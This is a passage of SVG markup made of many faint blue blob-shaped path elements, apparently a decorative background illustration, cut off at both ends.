0-16.007-8.356-17.114-10.067-1.409-20.939-2.416-32.214-1.107-10.671 1.208-30.3 7.752-35.637 24.161-4.429 9.966-5.537 20.335 0 25.067 4.933 4.228 13.49 5.436 19.832 7.651 4.329 1.51 8.96 4.329 14.3 4.228 18.921-.403 39.558-22.249 42.075-42.886z" transform="translate(74.551 1014.472)" fill="#7ebae0" opacity=".05"/><path id="Path_1466" data-name="Path 1466" d="M342.276 260.214c9.765-10.268 15.4-26.879 21.141-39.664 4.832-10.671 11.275-22.047 12.382-33.725 5.436-55.973-60.5-16.812-80.838-2.819-19.127 13.087-58.288 34.631-58.288 60 0 30.3 35.537 30.6 56.275 30.3 18.322-.2 35.335.706 49.328-14.092z" transform="translate(1315.661 876.237)" fill="#dfedf4" opacity=".05"/><path id="Path_1467" data-name="Path 1467" d="M346.938 228.96c2.617-10.168-3.423-18.221-9.262-25.872C326.6 188.39 314.522 174.2 302.341 160.4c-10.268-11.678-23.255-21.745-39.664-21.141-13.993.6-25.973 10.671-25.973 25.168-.004 31.916 98.254 111.144 110.234 64.533z" transform="translate(1315.831 774.102)" fill="#acd8e5" opacity=".05"/><path id="Path_1468" data-name="Path 1468" d="M306.255 263.55c3.523-16.913 7.248-33.725 10.872-50.637q6.04-27.634 11.879-55.268c2.416-11.476 10.168-22.349 6.544-34.228-3.826-12.584-14.8-13.188-22.55-21.342-6.745-6.946-13.59-13.59-24.261-11.275-20.537 4.43-35.839 33.624-48.12 49.127-7.349 9.262-14.7 18.523-21.946 27.785-7.148 9.161-20.738 21.443-20.738 34.026 0 15 14.6 30.906 22.55 42.181 8.557 12.282 18.221 23.96 27.282 35.738 12.483 16.107 26.074 26.275 45.5 12.382 9.867-6.945 10.673-17.515 12.988-28.489z" transform="translate(1100.309 502.232)" fill="#a4d5f4" opacity=".05"/><path id="Path_1469" data-name="Path 1469" d="M296.268 118.652c-9.463-33.121-75.6-34.53-75.6 3.423-.003 43.489 88.587 41.677 75.6-3.423z" transform="translate(1226.67 520.991)" fill="#acd8e5" opacity=".05"/><path id="Path_1470" data-name="Path 1470" d="M291.239 259.767c9.564-16.61 19.228-33.221 28.389-50.134 8.255-15.3 25.168-38.859 11.678-55.671-11.577-14.4-31.107-27.785-49.53-29.9-15.1-1.711-40.067 2.114-53.355 10.268-18.221 11.174-22.752 29.094-22.752 49.932 0 17.919.2 35.939 1.208 53.858 1.007 18.523 22.147 29.4 37.953 34.127 18.121 5.339 36.141 5.541 46.409-12.48z" transform="translate(1143.311 687.524)" fill="#a4d5f4" opacity=".05"/><path id="Path_1471" data-name="Path 1471" d="M205.669 135.834v0z" transform="translate(1143.311 736.156)" fill="#efdfcf" opacity=".05"/><path id="Path_1473" data-name="Path 1473" d="M288.754 246.377c10.067-11.577 18.221-19.53 20.436-35.134 2.517-17.315 6.845-34.631 6.544-52.248-.4-17.215-15.2-35.536-33.221-22.651-12.383 8.856-19.833 24.867-27.383 37.756a6204.546 6204.546 0 01-20.335 34.329c-5.235 8.758-14.7 19.631-14.7 30.3 0 15.2 16.913 33.121 31.812 34.832 18.223 2.011 26.679-15.506 36.847-27.184z" transform="translate(1223.513 733.933)" fill="#acd8e5" opacity=".05"/><path id="Path_1474" data-name="Path 1474" d="M260.832 199.892c13.288-21.845 38.154-50.033 26.98-77.113-14.9-36.141-45.8-10.369-56.174 12.382-8.054 17.718-14.4 38.859-14.4 58.489.105 28.49 32.017 25.168 43.594 6.242z" transform="translate(1207.644 582.602)" fill="#7ebff1" opacity=".05"/><path id="Path_1475" data-name="Path 1475" d="M419.377 148.3c10.973-4.228 17.416-16.711 11.778-27.785-4.731-9.262-16.812-13.993-25.47-18.423a514.511 514.511 0 00-77.315-32.416c-10.873-3.523-19.329 1.913-29.6 6.141-30.1 12.584-87.18 26.879-87.482 66.744-.3 17.819 11.778 36.644 26.476 46.409 26.074 17.315 55.167 10.671 81.845-.805 32.923-14.094 66.346-26.98 99.768-39.865z" transform="translate(1174.534 381.11)" fill="#7ebff1" opacity=".05"/><path id="Path_1476" data-name="Path 1476" d="M335.592 179.9C345.558 146.275 352 111.745 352 76.51c0-21.946-13.893-34.631-35.235-26.275-12.382 6.242-30.7 10.772-39.765 22.147-15.2 19.228-44.4 58.187-44.4 83.959 0 26.275 38.255 34.631 57.382 42.483 23.663 9.564 37.757 7.35 45.61-18.924z" transform="translate(1293.051 264.948)" fill="#5ea2cc" opacity=".05"/><path id="Path_1477" data-name="Path 1477" d="M381.572 174.8c13.389-7.047 21.342-24.362 6.443-35.335-6.846-5.034-16.51-7.651-24.262-10.872-15.4-6.544-34.53-10.973-47.315-21.845-23.356-20.033-9.866-57.986-31.611-77.919C263.486 9.3 223.52 25.505 223.52 54.4c0 24.262 11.275 50.637 18.825 73.389 7.852 23.657 16.812 34.631 35.939 49.63 10.671 8.356 32.315 25.57 47.516 23.355 17.92-2.72 40.269-17.72 55.772-25.974z" transform="translate(1242.54 112.8)" fill="#a4d5f4" opacity=".05"/><path id="Path_1478" data-name="Path 1478" d="M334.652 71.986c16.51-49.63-96.643-73.389-96.643-19.631 0 22.852 7.147 33.12 27.986 41.577 11.879 4.832 26.577 13.389 39.765 9.463 13.892-4.127 24.463-18.121 28.892-31.409z" transform="translate(1323.083 120.983)" fill="#7ebae0" opacity=".05"/><path id="Path_1479" data-name="Path 1479" d="M318.555 29.418c-10.369-20.939-28.993-20.537-49.328-16.51-13.288 2.617-30.6 9.564-30.6 25.671 0 22.651 38.053 28.993 55.067 29.9 23.451 1.307 34.928-18.726 24.861-39.061z" transform="translate(1326.497 59.761)" fill="#a4d5f4" opacity=".05"/><path id="Path_1480" data-name="Path 1480" d="M373.012 289.252c14.3-10.973 24.664-25.671 28.791-43.49 5.637-24.261-9.966-33.624-29.295-43.087C356.1 194.622 340.8 186.166 321.771 191c-17.215 4.43-27.483 16.812-38.355 29.7-9.866 11.778-31.409 31.308-31.409 48.12 0 12.684 12.08 29.7 18.926 40.369 12.08 18.523 34.933 22.751 55.067 16.208 16.811-5.44 33.22-25.575 47.012-36.145z" transform="translate(1400.897 1053.975)" fill="#dfedf4" opacity=".05"/><path id="Path_1481" data-name="Path 1481" d="M328.568 290.99c7.349-11.778 3.02-29.9 1.611-43.087-3.323-32.013-26.679-101.979-71.279-65.838-22.047 17.819-37.349 50.234-37.349 77.717 0 12.986 2.718 35.335 11.476 46.107 12.08 14.8 34.328 10.973 50.033 5.336 13.293-4.933 37.555-7.45 45.508-20.235z" transform="translate(1231.619 955.996)" fill="#7ebae0" opacity=".05"/><path id="Path_1482" data-name="Path 1482" d="M355.671 248.452c22.953-38.859-42.181-61.308-70.167-51.946-18.322 5.034-59.7 13.389-59.7 37.55 0 28.087 39.463 30.3 59.7 33.12 21.04 2.924 57.684 2.417 70.167-18.724z" transform="translate(1255.253 1080.681)" fill="#7ebae0" opacity=".05"/><path id="Path_1483" data-name="Path 1483" d="M344.323 215.24c-22.953-15.1-71.275-9.06-87.684 14.4-10.067 14.3-21.946 44.8-21.946 62.415 0 27.483 58.087 26.577 78.322 23.456 37.449-5.641 67.55-76.511 31.308-100.271z" transform="translate(1304.654 1150.638)" fill="#dfedf4" opacity=".05"/><path id="Path_1484" data-name="Path 1484" d="M339.557 315.1c20.235-23.051-8.657-48.52-26.476-61.1-9.664-6.846-18.825-15.906-29.094-21.644-12.785-9.966-31.812-.5-31.812 15.6 0 16.409 3.926 39.362 10.168 54.664 10.168 24.765 59.295 32.818 77.214 12.48z" transform="translate(1401.836 1269.028)" fill="#a4d5f4" opacity=".05"/><path id="Path_1485" data-name="Path 1485" d="M308.584 249.985c-15.6-38.859-68.657 6.745-68.657 33.926 0 23.053 25.973 34.631 44.194 21.946 15.504-10.872 32.315-36.443 24.463-55.872z" transform="translate(1333.749 1306.159)" fill="#a4d5f4" opacity=".05"/><path id="Path_1486" data-name="Path 1486" d="M195.082 282.26c-4.43-24.765-39.765-55.369-62.214-67.147-31.309-16.313-57.584 32.818-57.584 58.787 0 27.785 14.4 55.268 38.355 70.469 18.02 11.476 33.523-6.946 46.711-17.517 13.692-10.767 38.457-23.752 34.732-44.592z" transform="translate(418.503 1177.845)" fill="#7ebff1" opacity=".05"/><path id="Path_1489" data-name="Path 1489" d="M83.526 237.732v0z" transform="translate(464.321 1321.633)" fill="#7ebae0" opacity=".05"/><path id="Path_1490" data-name="Path 1490" d="M198.8 281.528c9.765-28.892-6.644-74.194-41.979-46.006-15.805 13.49-31.711 26.577-49.328 37.55-9.966 6.241-23.859 11.98-23.959 25.772v0c-.1 16.208 1.51 33.322 21.845 33.926 15.6.5 31.51-3.121 46.711-6.342 26.674-5.538 37.446-17.518 46.71-44.9z" transform="translate(464.317 1259.919)" fill="#7ebae0" opacity=".05"/><path id="Path_1492" data-name="Path 1492" d="M83.526 237.84v0z" transform="translate(464.321 1322.231)" fill="#7ebae0" opacity=".05"/><path id="Path_1494" data-name="Path 1494" d="M83.526 237.886v0z" transform="translate(464.321 1322.487)" fill="#7ebae0" opacity=".05"/><path id="Path_1495" data-name="Path 1495" d="M98.283 300.45c8.154-8.658 15.5-19.127 26.879-24.262 12.987-5.839 32.315-10.57 40.469-22.953 6.846-10.369 1.812-24.865-9.664-28.993-12.382-4.53-31.61-1.309-44.194.3-22.047 2.819-56.073 4.43-56.073 34.631 0 11.174 2.617 25.973 6.644 36.342 5.839 15.002 26.275 19.533 35.939 4.935z" transform="translate(309.633 1233.748)" fill="#dfedf4" opacity=".05"/><path id="Path_1496" data-name="Path 1496" d="M229.085 310.457c10.671 0 21.443.1 32.114-.5 20.134-1.208 69.764 1.812 80.234-18.825 12.986-25.57 18.221-69.764-21.04-71.778-25.268-1.309-57.08 13.893-80.133 22.349-4.832 1.711-9.664 3.523-14.5 5.235-2.819 1.007-16.107-12.181-18.926-14.5-9.966-7.953-22.148-21.342-36.241-16.208-21.745 4.228-53.456 15.7-53.456 41.778 0 27.684 22.55 49.329 39.563 68.758 12.684 14.5 25.671 19.731 41.778 7.047 10.674-8.356 16.513-23.255 30.607-23.356z" transform="translate(651.175 1195.755)" fill="#87b9d8" opacity=".05"/><path id="Path_1497" data-name="Path 1497" d="M287.065 286.236c-3.825-13.691-11.476-30.4-19.429-41.879-10.772-15.7-31.711-12.684-48.221-12.181-17.919.5-35.738 3.523-53.657 4.329-15.906.806-33.422 3.524-33.422 23.456 0 20.336 30.5 34.53 44.194 44.7 19.731 14.5 40.067 28.188 59.5 43.087 36.538 25.567 58.887-33.224 51.035-61.512z" transform="translate(735.644 1287.627)" fill="#7ebff1" opacity=".05"/><path id="Path_1498" data-name="Path 1498" d="M226.321 326.822c21.443-1.51 68.556-4.43 55.872-38.154-4.329-11.678-7.752-23.154-17.617-31.409-14.194-11.98-37.047-18.322-55.268-14.3-10.671 2.316-29.4 8.758-34.932 19.429-6.141 11.879-18.02 31.611-18.02 45.3 0 22.047 28.188 22.852 43.691 18.523 8.153-2.211 17.817 1.215 26.274.611z" transform="translate(869.172 1343.986)" fill="#7ebae0" opacity=".05"/><path id="Path_1499" data-name="Path 1499" d="M198.187 295.5c5.034-21.241-30.5-53.758-44.8-65.234-14.9-11.779-50.738-17.416-50.738 11.174 0 21.141 16.611 40.872 32.315 52.65 15.505 11.576 55.471 34.327 63.223 1.41z" transform="translate(570.632 1226.62)" fill="#6ab0db" opacity=".05"/><path id="Path_1500" data-name="Path 1500" d="M241.891 306.354c18.523-24.865 10.57-43.993-15.805-58.389-20.537-11.174-48.12-7.147-48.12 21.644 0 14.7 8.859 47.114 22.852 56.375 18.724 12.383 31.812-7.147 41.073-19.63z" transform="translate(989.305 1346.535)" fill="#7ebae0" opacity=".05"/><path id="Path_1501" data-name="Path 1501" d="M286.533 276.481c-18.221-20.033-48.724-44.295-70.872-12.282-10.671 12.785-28.087 33.523-28.087 50.738 0 37.147 53.355 20.738 73.187 17.315 28.389-4.933 50.339-28.892 25.772-55.771z" transform="translate(1042.717 1382.448)" fill="#dfedf4" opacity=".05"/><path id="Path_1502" data-name="Path 1502" d="M299.888 294.93c1.611-13.892-2.718-29.094-19.53-30.2-7.751-.5-16.51 2.718-24.06 4.329-17.718 3.826-65.838 4.732-65.838 30.6 0 22.953 38.758 28.993 56.174 34.832 27.683 9.365 50.334-13.791 53.254-39.561z" transform="translate(1058.757 1471.414)" fill="#acd8e5" opacity=".05"/><path id="Path_1503" data-name="Path 1503" d="M319.624 332.572c9.362-18.926 16.107-33.624 3.826-53.154-17.919-28.389-36.745-31.61-65.033-17.617-18.926 8.859-48.926 15.5-48.926 40.973 0 17.315 2.819 35.134 19.933 43.389 15.4 7.45 34.429 9.362 50.838 13.892 21.745 5.939 31.409-11.276 39.362-27.483z" transform="translate(1164.556 1410.618)" fill="#dfedf4" opacity=".05"/><path id="Path_1504" data-name="Path 1504" d="M314.5 322.369c3.725-19.53-3.121-67.248-23.255-79.731-25.973-16.208-74.8-15.3-74.8 24.261 0 23.356 16.208 50.033 25.067 71.174 14.395 34.327 67.146 14.9 72.988-15.704z" transform="translate(1203.207 1293.976)" fill="#acd8e5" opacity=".05"/><path id="Path_1505" data-name="Path 1505" d="M222.693 104.049c-1.711-19.228-9.463-51.241-27.986-61.409s-43.389-7.953-63.523-5.235c-15.906 2.114-31.61 5.839-47.214 8.96-17.92 3.625-48.423 3.222-48.423 28.188 0 48.322 49.328 63.825 89.194 70.57 20.033 3.423 42.986 11.778 63.019 10.671 19.832-1.208 36.44-34.631 34.933-51.745z" transform="translate(197.605 195.328)" fill="#6ab0db" opacity=".05"/><path id="Path_1506" data-name="Path 1506" d="M140.157 93.49c11.778-2.517 30.6-3.02 40.268-11.174 40.369-34.429-56.677-59.9-77.113-61.006-13.288-.7-20.033 3.322-29.7 11.174-15.5 12.684-37.852 28.691-37.852 51.04 0 25.369 30.6 21.845 46.812 20.033 19.428-2.215 38.558-6.04 57.585-10.067z" transform="translate(198.8 118.104)" fill="#87b9d8" opacity=".05"/><path id="Path_1507" data-name="Path 1507" d="M203.2 99.578c2.919-15 4.228-26.778-4.43-39.563-7.55-11.174-14.8-22.953-25.671-31.308-19.631-15-57.583-1.107-57.583 26.174 0 16.309 16.711 33.523 24.765 46.409 6.544 10.47 13.691 27.785 25.57 33.624C190.814 147.2 199.975 117.6 203.2 99.578z" transform="translate(642.131 125.505)" fill="#7ebff1" opacity=".05"/><path id="Path_1508" data-name="Path 1508" d="M182.7 97.25c5.738-4.631 16.107-14.094 18.02-20.839 6.544-22.751-29.6-37.852-44.9-48.12-15.6-10.57-58.59-26.678-58.59 8.356 0 18.121 25.57 47.114 38.959 57.281 12.587 9.362 34.13 17.516 46.511 3.322z" transform="translate(540.513 84.847)" fill="#a4d5f4" opacity=".05"/><path id="Path_1509" data-name="Path 1509" d="M263.039 211.574c5.637-21.644-5.637-46.812-11.678-67.55-6.141-21.04-9.06-61.61-31.711-72.583-14.4-7.148-31.006-19.228-48.02-15.906-16.208 3.121-25.57 26.577-33.12 39.563-11.074 19.127-17.718 41.677-17.718 63.825 0 21.241 13.288 40.771 27.886 55.268 14.194 14.194 27.584 16.611 46.51 16.107 20.738-.604 60.603 8.859 67.851-18.724z" transform="translate(671.482 305.655)" fill="#7ebff1" opacity=".05"/><path id="Path_1510" data-name="Path 1510" d="M237.541 138.711c-.2-28.892 8.859-85.268-35.235-81.442-30.2 3.725-59.6.6-59.6 40.771 0 17.215 5.436 33.825 9.966 50.234 3.523 13.188 6.745 35.637 19.429 43.792 17.819 11.476 44.295 1.309 58.389-11.778 10.474-9.765 7.152-28.588 7.051-41.577z" transform="translate(793.321 317.41)" fill="#a4d5f4" opacity=".05"/><path id="Path_1511" data-name="Path 1511" d="M300.136 127.528c4.53-11.879 9.765-34.027 1.107-45.1-10.168-13.087-39.161-15.4-53.758-19.631-13.792-4.027-27.584-7.953-41.375-11.98-7.651-2.215-16.711-6.443-24.966-4.228-13.993 3.825-18.926 23.557-18.926 36.543 0 17.416 21.342 22.751 34.027 28.691 14.8 7.047 29.8 14.6 45.2 20.235 16.108 6.642 50.436 17.114 58.691-4.53z" transform="translate(901.765 255.607)" fill="#6ab0db" opacity=".05"/><path id="Path_1512" data-name="Path 1512" d="M220.261 94.659c0-19.731-26.275-40.872-45.906-34.429-15.3 5.033-14.195 21.342-14.195 34.329 0 16.611-1.309 46.812 24.664 41.98 16.914-3.122 35.437-25.068 35.437-41.88z" transform="translate(890.232 328.342)" fill="#acd8e5" opacity=".05"/><path id="Path_1513" data-name="Path 1513" d="M316.705 174.2c2.517-20.839 3.523-39.563 17.718-56.677 6.242-7.45 16.711-13.188 20.94-22.147 5.839-12.282-.3-28.993-4.832-40.771-12.383-31.61-41.879-17.517-56.879 3.221-11.778 16.208-18.926 40.671-40.57 46.107-11.275 2.819-20.637-2.919-31.51-1.913-11.275 1.107-22.147 10.872-25.771 21.443-4.832 14.094-9.362 36.443-9.362 51.442 0 24.463 49.832 31.107 67.449 36.946 29.193 9.865 58.891-5.84 62.817-37.651z" transform="translate(1036.403 200.58)" fill="#87b9d8" opacity=".05"/><path id="Path_1514" data-name="Path 1514" d="M273.809 105.936c0-19.53-27.584-25.369-41.476-32.214-15.906-7.752-32.214-14.5-48.624-21.141-22.651-9.262-89.294-20.939-89.9 21.141 0 12.483-2.416 30.6 10.369 37.852 16.611 9.362 48.825 5.436 67.348 6.544 14.3 1.107 28.49 2.819 42.684 4.127 16.411 1.611 59.599 12.986 59.599-16.309z" transform="translate(520.479 243.173)" fill="#7ebae0" opacity=".05"/><path id="Path_1515" data-name="Path 1515" d="M207.651 117.385c9.765-10.671 3.725-22.349-2.617-32.516-11.074-17.517-26.477-52.147-50.134-53.758-20.335-1.409-51.543 25.168-51.543 45 0 22.55 35.235 31.107 52.248 37.953 14.695 5.836 38.757 17.717 52.046 3.321z" transform="translate(574.556 172.731)" fill="#7ebff1" opacity=".05"/><path id="Path_1516" data-name="Path 1516" d="M287.549 90.577c-3.927-17.215-7.949-47.617-24.262-58.087-17.215-11.074-51.141 0-51.141 23.154 0 18.121 18.423 62.214 37.751 66.845 21.645 5.235 45.003-7.349 37.652-31.912z" transform="translate(1179.317 156.654)" fill="#a4d5f4" opacity=".05"/><path id="Path_1517" data-name="Path 1517" d="M159.948 137.245c4.832-8.456 11.174-19.027 11.174-28.993 0-17.617-11.074-35.839-20.939-49.832-8.255-11.778-19.027-28.993-32.214-35.839-13.59-7.047-28.993 4.027-28.993 18.624 0 21.543 10.369 45.5 16.007 66.241 3.523 12.986 6.04 36.845 18.221 45 14.996 10.067 29.596-2.718 36.744-15.201z" transform="translate(494.61 113.509)" fill="#87b9d8" opacity=".05"/><path id="Path_1518" data-name="Path 1518" d="M143.136 39.53c-12.181-27.483-70.369-32.819-70.369 5.536-.101 47.718 89.597 37.852 70.369-5.536z" transform="translate(404.51 97.971)" fill="#dfedf4" opacity=".05"/><path id="Path_1519" data-name="Path 1519" d="M140.416 58.829c0-46.912-94.831-71.677-94.831-17.013 0 21.141 28.892 24.262 44.094 29.194 15.603 5.034 50.737 17.215 50.737-12.181z" transform="translate(253.406 59.443)" fill="#7ebae0" opacity=".05"/><path id="Path_1520" data-name="Path 1520" d="M163.062 121.548c5.336-16.913-4.933-31.006-14.8-43.59-12.282-15.6-23.557-33.624-37.852-47.416C78.9.241 61.486 57.22 61.486 80.777c0 17.315 12.282 32.013 21.141 46.006 9.262 14.6 21.745 24.161 39.463 26.476 20.737 2.719 35.033-12.986 40.972-31.711z" transform="translate(341.799 121.655)" fill="#7ebff1" opacity=".05"/><path id="Path_1521" data-name="Path 1521" d="M103.464 220.264c3.221-43.691-33.322-39.06-49.832-15.4-9.765 13.993-29.094 32.114-29.6 53.053-.4 19.027 6.242 29.9 20.335 29.3 7.047-.3 15.5 0 21.745 4.933 5.638 3.221 9.362 6.544 15.906 4.329 24.265-8.061 19.936-50.745 21.446-76.215z" transform="translate(133.514 1040.413)" fill="#acd8e5" opacity=".05"/><path id="Path_1523" data-name="Path 1523" d="M89.028 228.408c0-32.013-65.637-31.912-65.637 1.812-.101 40.47 65.637 31.913 65.637-1.812z" transform="translate(130.03 1137.771)" fill="#7ebae0" opacity=".05"/><path id="Path_1524" data-name="Path 1524" d="M82.907 250.986c0-32.013-54.865-31.912-54.865 1.812 0 40.47 54.865 31.913 54.865-1.812z" transform="translate(155.883 1263.28)" fill="#87b9d8" opacity=".05"/><path id="Path_1525" data-name="Path 1525" d="M115.674 150.694c10.872-9.765 33.322-22.953 28.691-40.369C139.432 91.9 108.728 66.634 90.2 67.943c-17.315 1.309-26.678 14.7-36.443 27.08C44.7 106.5 25.171 121.5 25.171 137.707c0 15.3 13.389 26.577 22.147 37.651 11.376 14.4 24.664 10.57 37.248 1.007 10.873-8.255 20.94-16.611 31.108-25.671z" transform="translate(139.928 377.507)" fill="#a4d5f4" opacity=".05"/><path id="Path_1526" data-name="Path 1526" d="M178.659 141.037c-4.832-16.812-8.859-34.631-27.08-41.375-16.711-6.242-37.751-4.731-54.664 0-18.322 4.43-63.624 9.564-63.624 34.228 0 27.483 68.758 33.926 88.69 39.765 30.604 9.06 68.959 10.167 56.678-32.618z" transform="translate(185.063 531.122)" fill="#5ea2cc" opacity=".05"/><path id="Path_1527" data-name="Path 1527" d="M131.347 114.18c3.121-14.8-4.732-30.1-20.738-31.913-14.8-1.611-29.4 7.852-40.57 16.51-12.282 9.463-37.147 23.959-37.147 40.872 0 21.443 18.322 25.872 35.436 23.657 29.395-3.623 56.472-17.818 63.019-49.126z" transform="translate(182.844 456.404)" fill="#a4d5f4" opacity=".05"/><path id="Path_1528" data-name="Path 1528" d="M128.887 127.975c27.282-27.785 22.147-61.006-17.819-68.254C90.331 55.895 35.163 40.09 35.163 77.74c0 30.805 8.96 40.872 30.805 62.013 25.168 24.161 43.389 8.054 62.919-11.778z" transform="translate(195.472 295.63)" fill="#acd8e5" opacity=".05"/><path id="Path_1530" data-name="Path 1530" d="M50.742 213.721v0z" transform="translate(282.074 1187.593)" fill="#9a9991" opacity=".05"/><path id="Path_1531" data-name="Path 1531" d="M199.618 264.555c13.087-15.6 16.007-49.932-8.456-56.577-12.785-3.524-30.4 2.718-42.986 4.731-19.127 3.121-38.154 6.644-57.281 10.168C68.143 227 50.827 226.4 50.727 255.7c0 48.221 56.677 39.06 87.281 35.436 21.946-2.723 46.811-8.864 61.61-26.581z" transform="translate(281.988 1150.349)" fill="#5ea2cc" opacity=".05"/><path id="Path_1532" data-name="Path 1532" d="M50.742 214.239v0z" transform="translate(282.074 1187.678)" fill="#9a9991" opacity=".05"/><path id="Path_1533" data-name="Path 1533" d="M50.742 214.466v0z" transform="translate(282.074 1191.177)" fill="#9a9991" opacity=".05"/><path id="Path_1534" data-name="Path 1534" d="M50.742 214.7v0z" transform="translate(282.074 1191.347)" fill="#9a9991" opacity=".05"/><path id="Path_1535" data-name="Path 1535" d="M50.742 215.036v0z" transform="translate(282.074 1188.19)" fill="#9a9991" opacity=".05"/><path id="Path_1536" data-name="Path 1536" d="M50.742 215.886v0z" transform="translate(282.074 1189.555)" fill="#9a9991" opacity=".05"/><path id="Path_1537" data-name="Path 1537" d="M50.742 214.229v0z" transform="translate(282.074 1189.299)" fill="#9a9991" opacity=".05"/><path id="Path_1538" data-name="Path 1538" d="M114.789 272.005c-3.624-27.584-4.732-89.8-46.107-87.382-27.182 1.611-26.275 28.49-27.282 47.819-.805 16.51-3.121 33.02-3.121 49.53 0 12.181-.3 29.9 9.564 38.959 10.671 9.866 30.2 19.027 44.5 21.342 37.748 6.141 25.265-49.127 22.446-70.268z" transform="translate(212.792 1026.021)" fill="#7ebff1" opacity=".05"/><path id="Path_1539" data-name="Path 1539" d="M183.291 258.044c11.577-16.107 18.121-37.55 7.852-55.973-8.356-15-24.463-20.033-39.161-26.476-18.221-8.054-36.342-16.107-54.563-24.06C82.117 144.89 34 117.911 34 154.454c0 19.933 31.107 38.657 43.49 50.637 10.667 10.47 21.238 21.04 32.51 30.809 13.291 11.573 56.479 53.049 73.291 22.144z" transform="translate(188.988 754.482)" fill="#a4d5f4" opacity=".05"/><path id="Path_1540" data-name="Path 1540" d="M158.567 213.679c9.664-21.745 28.288-55.268 17.617-78.724-12.382-26.98-64.328-5.738-78.422 10.973-27.483 32.618-35.033 66.946-35.033 108.422 0 25.57 40.167 23.758 55.973 15.906 19.63-9.866 31.409-37.55 39.865-56.577z" transform="translate(348.71 678.746)" fill="#6ab0db" opacity=".05"/><path id="Path_1541" data-name="Path 1541" d="M163.513 155.06c4.53-20.637-14.094-27.282-29.9-31.308-16.51-4.127-32.919-8.859-49.328-13.389-46.711-13.087-51.543 36.644-51.543 69.362 0 14.194-.7 31.006 15.805 36.342 11.98 3.825 27.08-4.228 38.557-7.852 24.865-5.94 70.167-24.766 76.409-53.155z" transform="translate(181.988 601.662)" fill="#7ebff1" opacity=".05"/><path id="Path_1542" data-name="Path 1542" d="M131.149 173.695c21.04-55.369-80.637-73.993-80.637-27.282 0 22.752 30.2 47.718 51.241 50.939 15.805 2.618 24.463-10.57 29.396-23.657z" transform="translate(280.794 666.483)" fill="#7ebae0" opacity=".05"/><path id="Path_1543" data-name="Path 1543" d="M108.645 248.21c7.55-7.953 18.322-17.114 23.154-30.805 14.8-42.08-21.745-46.912-35.738-48.12-17.617-1.611-60.1-6.443-60.1 42.382 0 14.9 6.946 37.248 11.476 49.429 5.033 18.423 22.953 13.792 31.812 9.664 10.47-4.933 20.235-12.885 29.396-22.55z" transform="translate(199.909 935.958)" fill="#dfedf4" opacity=".05"/><path id="Path_1544" data-name="Path 1544" d="M209.239 241.163c1.812-28.59-.2-60-30.4-72.684-14.4-6.04-32.416-4.832-47.718-5.738-18.926-1.208-54.261-11.879-65.536 9.06-7.047 13.188-10.973 35.033-10.973 50.134 0 27.584 45.7 42.785 66.946 50.033 20.134 6.846 45.4 11.376 66.241 4.832 17.011-5.537 20.434-19.53 21.44-35.637z" transform="translate(303.575 883.711)" fill="#7ebff1" opacity=".05"/><path id="Path_1545" data-name="Path 1545" d="M65.264 173.3c-5.638-23.055-40.364-19.833-40.364 4.227.1 29.396 47.512 24.966 40.364-4.227z" transform="translate(138.392 876.374)" fill="#7ebae0" opacity=".05"/><path id="Path_1546" data-name="Path 1546" d="M318.382 195.419c6.846-39.06-23.657-55.268-54.764-35.738-14.3 8.96-36.644 26.074-36.644 44.4 0 20.537 18.121 66.543 45.905 47.416 20.637-14.297 40.872-29.597 45.503-56.078z" transform="translate(1261.737 841.67)" fill="#dfedf4" opacity=".05"/><path id="Path_1547" data-name="Path 1547" d="M270.785 189c16.409-20.839 34.228-41.275 49.429-62.919 11.678-13.389 11.678-35.637-7.349-42.08-18.121-6.141-47.617 1.208-62.214 13.49-31.812 26.678-62.617 77.617-62.617 120.4 0 20.436 19.329 27.684 36.745 22.449 19.026-5.634 34.127-36.24 46.006-51.34z" transform="translate(1045.276 454.768)" fill="#5ea2cc" opacity=".05"/><path id="Path_1548" data-name="Path 1548" d="M280.3 148.517c-14.9-21.241-43.489-46.51-71.778-36.141-23.355 8.557-24.966 48.724-24.966 69.664 0 32.516 39.563 20.537 59.093 18.02 27.379-3.523 59.795-19.832 37.651-51.543z" transform="translate(1020.362 611.427)" fill="#acd8e5" opacity=".05"/><path id="Path_1549" data-name="Path 1549" d="M274.46 149.559c10.168-31.006-30.2-25.268-47.114-22.953-15.2 2.114-41.476 2.617-41.476 23.859-.101 34.53 81.442 21.04 88.59-.906z" transform="translate(1033.246 692.934)" fill="#70bbe8" opacity=".05"/><path id="Path_1550" data-name="Path 1550" d="M335.559 233.088c8.96-24.362-37.147-68.657-58.691-75.2-17.517-5.436-73.087-23.054-73.087 10.168 0 33.926 39.563 60.1 65.033 74.5 19.229 10.868 56.376 18.921 66.745-9.468z" transform="translate(1132.816 824.739)" fill="#5ea2cc" opacity=".05"/><path id="Path_1551" data-name="Path 1551" d="M299 176.494c.7-14.6 3.121-32.617-12.382-40.57-10.872-5.537-22.55-1.913-33.725.5-19.027 4.228-67.147 5.336-67.147 33.121 0 26.577 47.818 31.912 66.644 35.839 10.369 2.215 22.953 7.047 33.221 2.013C298.5 201.259 298.4 188.776 299 176.494z" transform="translate(1032.563 739.489)" fill="#7ebae0" opacity=".05"/><path id="Path_1552" data-name="Path 1552" d="M372.514 143.84c-2.013-15.906-14.5-34.429-29.9-39.664-27.181-9.161-54.362-18.624-81.543-27.785-17.013-5.738-46.107-22.852-62.919-9.161-12.181 9.966-10.47 35.436-12.684 50.234-2.114 13.288-5.738 27.483-5.738 40.973 0 23.053 46.208 29.5 63.02 31.409 22.852 2.617 51.04-6.04 72.986-10.57 18.02-3.725 60.1-9.564 56.778-35.436z" transform="translate(999.117 344.999)" fill="#a4d5f4" opacity=".05"/><path id="Path_1553" data-name="Path 1553" d="M276.729 202.583c13.691-6.342 38.255-12.08 41.375-29.4 3.926-21.543-5.335-46.711-10.268-67.751-4.228-18.322-7.047-48.523-26.275-57.583-20.738-9.765-35.033 9.765-47.315 22.651-9.866 10.268-16.007 16.409-18.322 31.006-3.725 24.262-6.846 48.926-7.651 73.489h0c-.5 16.51 14.9 45.3 33.825 42.483 11.779-1.707 23.96-9.962 34.631-14.895z" transform="translate(1157.72 251.424)" fill="#a4d5f4" opacity=".05"/><path id="Path_1554" data-name="Path 1554" d="M277.468 104.811c11.376-18.121 2.517-38.959-12.785-52.046-18.624-15.906-39.06.3-39.06 21.342 0 12.584 3.121 37.953 14.094 46.107 15.804 11.879 29.697-2.514 37.751-15.403z" transform="translate(1254.229 257.788)" fill="#dfedf4" opacity=".05"/><path id="Path_1555" data-name="Path 1555" d="M318.275 294.21c12.785-15.4 5.94-34.127 